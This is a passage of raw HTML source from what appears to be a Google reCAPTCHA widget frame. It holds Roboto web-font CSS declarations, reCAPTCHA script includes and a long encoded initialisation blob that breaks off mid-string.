  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="9TW_BKqrIHDEwSxCcjQI0A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="9TW_BKqrIHDEwSxCcjQI0A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="9TW_BKqrIHDEwSxCcjQI0A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/dQllLsKKY8OLwq3Dq8KrwrcswqrDtGIaw5zDosK/[base64]/[base64]/[base64]/[base64]/wr3DtRzDgMKuw6nDiMOKwovDo3ZBNBkrwrUldBfDk8KCw4YNw4k6w5wRwo/Ds8KrJhs9w65Xw5zCtWjDv8OdLsOnP8O6wr7Di8KOR0A1wocBWn4EEsKXw5XCiTLDicKawokwScKlKjcnw5jDhXTDuj/CjnTCk8OxwqB/S8Oqwq7CnsKuQ8KDwo1Zw6bCgUTDpsOoSMKMwoskwqVES0kywpzCl8OWQ3RfwrZUw4vCuXRKw6Q6GB8Kw64uw6TDpcOCN30zWwDDkcOow6REdMKXwqfDgsOcG8K7V8OhM8KGFxzCv8KZwqzDhMOjDRwifFHCg11OwqHCviDCl8O/HMOgA8OTYFdwIMKUwrXDssO1w4R8FcOwYMKzasOhAcK9wosewoQMw5nDkWcjwrnDpCVewrLCrh5Fw4rDtURjaktZTMKNw5VDNsKxIcOERsO+W8O7YlcFwrJhIkrDi8OMwq/DjDjCqEpUw6F3C8OVC8K4wo/DnkxrU8Oiw7DDq2BOwofCmcOmwoRFw6PCsMKyCxrCv8ONaVMbw4rDiMKaw4khwrQEw6vDpDgqwp3DlFVSw7PCvsKUOMKmwow2bsKIwoFow4gHwojDu8OUw7FAGsO5w6vDg8Khw7dJwr/Co8K9w6HDqEjCugUhLRHDvkBtdRV5f8KQdMOFwqcrwqtKw67Dowsow4w8wqvDqSXCicKpwr7DmcOBNcOhw58MwpNKG2BfM8OHw5IQw6bDq8O8wrHCiFXCoMOfDwAtZMK3AzBiWC4WWQXDgDojw7/ClDk4EcK4JcOjw7XCpXvChEATwqUMZ8ODJzd+wpteBmTDv8O0w5dHwrgEcwHDiy8QLsKJwpB7KMOAaUfCjMKdw5zDojjDlcORwoEIw7psbcOkT8KLw4DDj8KROQfCvMOxwpLDlcOiOHvCm3rCo3N6woM/wrfCnsOIak7DjDbCl8K2LwHCoMKOwrlnasK8w7MLw6BYPRgbCMOMDW/DocKiw75nw4bChsKTw7EUDijDv1nCmzx1w78lwow+NRgLw51VPRLDnAlcwr/Ck8KCdztWwpM6w5opwobDqS/CiCLDlMOBw7PDm8O5Dg9KWMKQwrfDmQvDpC8AFMOdHcOrw7JUBsOhwrzDj8KgwrbDqMOoEQpuXx7DimrDrMOXwr7CqAwWw5vDkMOHAG/CosOPWsOyM8OUwqvDjyfChyRnNHnCpm9HwqjCnSk9IcKgDMKWYXbDiUrCkmYaQsOYHcOmwrbCv2c3woXCjMK7w7t3FwPDnVBfHTLDpQcAwo/DslrCnH7DtgsKwpluwojCtmNoEmImUcKEFkAjTcO2wrYwwpUUw6EywrYERgXDhDBWK8OuY8Knw5vCnMOww4TCiXE0fcOgw54DcsOpJG0XenoawqkQwrB+wpnDqcKDE8Oww6LDt8O/aBwRCXTDqMOdwoMAw49KwoXDixHCiMKHwqNqwpvClAPCscOuPzA+GFHDq8Oldis5w4rDjifCtsO5w5NuGHcmwoMZJcKOVcOaw5Ukwr8YIsKhw7zCnsOGNcKhwpdQNRzDpXsSEcKzaT/[base64]/[base64]/QCkXw4/DqDvCuxp4wph7K2FvajrDvE3ChMOzBirDnMK5w4AKJcOkworDhMOYw77DnMKgwpPCoX3ChXvDtcOcYX/CisOETRvCpsOfwqHCpknCnMKWWg3Ck8KSbMKgwq3CpjPDpD51w6QFIUDCncOWEsKubsOyXsO/cMK2woE1B1/[base64]/Cn8OAw4FrUCZzwqbDjGNCwrhPYsO4wqDCtVJtw4LDvsKBHMO0GDzConTDs3howqVEwoonDcOjdUpMworCqcO/wp7CvMO+wqXDlcOvG8KuasKuwrbCsMK7w57DssOCdcOHwrtIwphGcsKKw4TCh8OcwprDgsKrw4PDrhJDwo/DqnJ3THXCiBXCriszwojCs8OWasOXwoPDqMKfwooXRWrCnhLCo8KuwoPCji8bwpAAXcOzw5PCpcK1w6nCoMKiD8O+X8KWw7DDj8Oow4/CokDCgUU/w7fCu1fCl3Rjw7LCsFR8w4/[base64]/DvToLQMOIw5TCsQbDhsOERU03wpwuwqkcwoV/HAYwwqVsw6HDt29BHcOcaMKNwqBeclwaX0vChEAowr/Dun/DrsKtdUvDgsO8LMO+w7DDlcOiHsOKKcKQH3PDi8KwF2hdwoklXMKmYcOCw5/DtmZILUPDlU0mw4B0w5cpXxYpN8K2eMKYwqYOw6Bqw7F5dcONwpQ4w5koZsKmDMKDwrgCw77CmcK/FSRLRjHCpcO3worCmMOvw4TDusOHwqNHD2fDv8KgUMOew6jCkgVUecKmw45OJ0fCpcO9wr7Dpn7DvsKxNXXDkg/DtWVpXMOoHQLDssO5w5AIwqTCkE02FSoeMcO/[base64]/DmFIQw6Baw77ClcOOw5xBwoTDjTMiKx84wqjCucO0wrLDuELDjzjDgcOtwqtOw4HCmwNQworCiSnDiMKOw4fDuGkbwpkLw7lYw4DDmg/DuFvCjFPDkMKqdjDDpcKyw57CrV8uwoFxOsKpwo5yPsKNQcKNw4bCscO3ezPDpcOHwoRfw7NiwoTChy1FXVzDucOEw6zCkzdrb8OmwpfCjsK9SArDo8O1w59YSsOUw7s/M8Ozw7U7J8KXVxLDpcK6NMO6NlDCuk07wpYrQSTCg8KYwpfCk8O+w5DDu8K2Qkwyw5/DtMKRwoxoaD7CiMO4QBPDhMOZeHPDl8OFwocVYsOZd8K8wpYiG3vDmcOuw7TDsCzCv8Kkw7jCnGvDjMKowpECU3lLX1gwwpnCqMK0bTXCp1MBdcKxw4FCw7s4w4FzP3PCocOJFXPCssKvF8KwwrTDu2Y/wrzCqkE4wpp/wrzCnDrDrsORwqNiO8KwwqXDosORw5/ClsK/wqVcOBDDtRNPMcOew6fCoMKAw4vDg8KKw6rCo8KALMOZQmvDr8OYwqYFGnh5J8OJNlTClsKGwofClsO0ccOjwoTDjnPDq8KOwobDtnJQwp7CqMKkIsOQGMOUdFBoUsKDbzptCibCpE1dw5VYKwtEVsOzw6/ChS7Do1LDrMK+I8OiOMKxwrLDpcKewp/CtgU2w69Kw4sjY3kywoTCusKsIVkgTMOqwopGVMKUwozCsh7DtcKmD8KUV8K8T8OLasKaw5pqwoR4w6cqw4hYwp8UfT/DrAXCq0lBw4gNw64fBAPClcKtwrrCisOmEGbDhTnDlcKdwpjCti0Pw57CncK+K8K/bcOywp/CumVvwqPChgnCq8OEw4HCtcO5E8KkMlotw4bCnSYKwrwQw7J4LUMbamHDgsK2wrEUT2sJw5/DvlLDjwTDqksLHhMZEQoXwqpSw6XCn8O+wqfCscKZS8O1w4cbwo0cwr8Tw7DDl8Olwo3CocKndMK1exZqekZvfMO7w6xqw7sJwq0qwrnCjT04PFxVScKWAMK0ZwvCqcOwRUtZwqHCv8OxwqzCvHLDvVPDmcO0wr/CtcOGwpAxwpvDgMOww5/[base64]/[base64]/[base64]/wpjDicOgwo7Dh3LCmcOxw4tQwrERw7DDkRPCnDbClhUBa8Onw69qw4LDjTDDjU3CnRsJEULDjGrDqHQFw7UvX0rCpsKrwqzDq8OFwpUwCsOOdsK3KsOjdcOgwpJ8w5tuP8Ovw58UwqTDhn0TfMO1X8OkOsK0DRzCpcK1NBHChcOzwoDCs0LChXMgW8OLwp/ClT4ycgNtwoTDrMOXwqYEw48Gwq/CsAMqw7fDq8OQwrMQOHTDjcOqCV1xH1zDusKfw5c8w7F2C8KoTmHCnmISTsKpw5LDvU93HHsPw47CthxhwpcCwozCnHTDuFR8NcKqCVbDhsKJwp81fA/Dmz3CsxJswr/[base64]/w6DCpHLCs17Dg8Krw5cYwpYgcsOFw5Qwwr/[base64]/Dly1/wpXDi8KPQcK1wrZqW8OVbsOPDsOFdsKVw6rCqU/[base64]/bMOnwpfCrcK1DcK6w7xlwo3DnMK8wrjCscKRGjA9wrNOc2vDrkPCgyzCjD7Dsh7DtMOZSz8Lw6HDsSzDmF0Odg3ClsO/BsOjwqDCg8KUP8OSwq3DgMOxw4xtL2YQcWFpZQI6w5nDtMOQwqvDtjcfZAFEwojCphw3WMK/ehlqHcOcfUoHdy/CmsOHwq9SFnLDi3nCh1jCucOSfsOuw60TYsOzw6bDoUTCmyrCvz/Di8OMCFkQwrllwozCm0LDimsJw5QSDy4AJsOIEMOIw77CgcOJRVfDq8KwJsO9wpk1S8KRw58Lw7nDkUVZRcK/[base64]/Cv8OyCV5BMsOIw4LDsl08w6rCgMOhUMOvw71mNsKkFl/[base64]/FAjCgcK/QMOUw5fDlXvCnsOWw73Dl2LCm0rCj1TDtSsDwq0WwpwUX